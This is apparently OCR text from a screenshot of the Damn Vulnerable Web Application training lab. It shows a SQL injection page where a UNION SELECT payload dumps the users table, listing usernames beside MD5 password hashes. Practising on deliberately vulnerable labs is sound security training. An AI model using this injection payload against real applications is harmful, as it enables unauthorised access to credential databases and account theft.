 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Cconcat%28user%2C0x3a%2Cpassword%29%2C3%2C4%2C5%
DVWA
Vulnerability: SQL Injection
User ID:
' union all select 1,concat( Submit
ID: ' union all select 1,concat(user,0x3a,password),3,4,5,6 from users#
First name: admin:5f4dcc3b5aa765d61d8327deb882cf99
Surname: 3
ID: ' union all select 1,concat(user,0x3a,password),3,4,5,6 from users#
First name: gordonb:e99a18c428cb38d5f260853678922e03
Surname: 3
ID: ' union all select 1,concat(user,0x3a,password),3,4,5,6 from users#
First name: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 3